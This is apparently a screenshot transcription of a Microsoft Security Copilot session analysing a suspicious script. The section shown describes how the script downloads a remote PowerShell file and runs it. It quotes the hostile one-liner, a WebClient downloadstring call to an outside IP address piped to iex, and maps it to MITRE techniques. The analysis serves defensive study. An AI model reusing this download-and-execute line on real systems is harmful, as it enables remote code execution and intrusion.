 Microsoft Security Copilot / My sessions / Provide detailed insights from the script analysis, focusing on suspicious patte...
5. Downloading and Executing Remote Script
The script creates a new WebClient object and downloads a PowerShell script from a specific
URL, then executes the downloaded script.
1 $w=new-object system.net.webclient;$w.downloadstring('h**p://192.1.1.1:
{0}/get-ps?m=attaktools/remotecodeexecution/resources/ps/aloqgfxwor.ps1' -f
$p)|iex;
Mitre technique used: T1059.001: PowerShell
Mitre technique used: T1105: Ingress Tool Transfer
How can Security Copilot help?
AI-generated content may be incorrect. Check it for accuracy.